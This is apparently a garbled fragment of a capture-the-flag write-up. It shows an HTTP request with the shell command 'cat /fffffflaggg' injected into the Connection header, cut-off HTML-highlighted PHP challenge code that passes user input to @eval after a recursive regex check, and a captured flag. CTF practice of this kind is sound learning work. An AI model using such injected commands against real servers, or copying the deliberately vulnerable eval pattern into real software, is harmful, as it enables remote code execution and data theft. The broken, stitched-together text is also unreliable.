 Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9,zh-TW;q=0.8
Connection: cat /fffffflaggg
<span style="color: #007700">;</span>
<span style="color: #0000BB">$code</span>
<span style="color: #007700">)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</spa
<span style="color: #DD0000">'&nbsp;Hello'</span>
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}else&nbsp;if(</span>
<span style="color: #DD0000">';'&nbsp;</span>
<span style="color: #007700">===&nbsp;</span>
<span style="color: #0000BB">preg_replace</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">'/[^\s\(\)]+?\((?R)?\)/'</sp
<span style="color: #007700">,&nbsp;</span>
<span style="color: #DD0000">''</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #0000BB">$code</span>
<span style="color: #007700">)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;@eval(</s
<span style="color: #0000BB">$code</span>
<span style="color: #007700">);<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
<br />
</span>
<span style="color: #0000BB">?&gt;</span>
&nbsp;</span>
10 </code>
PCL{b35a314f-ff57-13a2-9ad1-002d22deeb2a}
11